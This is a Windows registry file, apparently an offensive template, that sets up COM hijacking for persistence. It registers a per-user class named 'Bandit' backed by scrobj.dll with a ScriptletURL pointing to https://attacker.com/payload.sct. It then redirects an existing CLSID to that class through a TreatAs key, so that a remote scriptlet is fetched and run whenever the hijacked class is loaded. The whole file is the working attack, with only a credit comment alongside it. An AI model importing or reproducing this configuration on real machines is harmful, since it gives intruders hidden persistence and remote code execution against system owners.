 Windows Registry Editor Version 5.00
#DotNetToJScript and COM technique credits to James Forshaw @tiraniddo, Matt Nelson @enigma0x3, Casey Smith @subTee
[HKEY_CURRENT_USER\SOFTWARE\Classes\Bandit.1.00]
@="Bandit"
[HKEY_CURRENT_USER\SOFTWARE\Classes\Bandit.1.00\CLSID]
@="{00000001-0000-0000-0000-0000FEEDACDC}"
[HKEY_CURRENT_USER\SOFTWARE\Classes\Bandit]
@="Bandit"
[HKEY_CURRENT_USER\SOFTWARE\Classes\Bandit\CLSID]
@="{00000001-0000-0000-0000-0000FEEDACDC}"
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}]
@="Bandit"
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\InprocServer32]
@="C:\\WINDOWS\\system32\\scrobj.dll"
"ThreadingModel"="Apartment"
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\ProgID]
@="Bandit.1.00"
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\ScriptletURL]
@="https://attacker.com/payload.sct"
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\VersionIndependentProgID]
@="Bandit"
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{E7D35CFA-348B-485E-B524-252725D697CA}]
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{E7D35CFA-348B-485E-B524-252725D697CA}\TreatAs]
@="{00000001-0000-0000-0000-0000FEEDACDC}"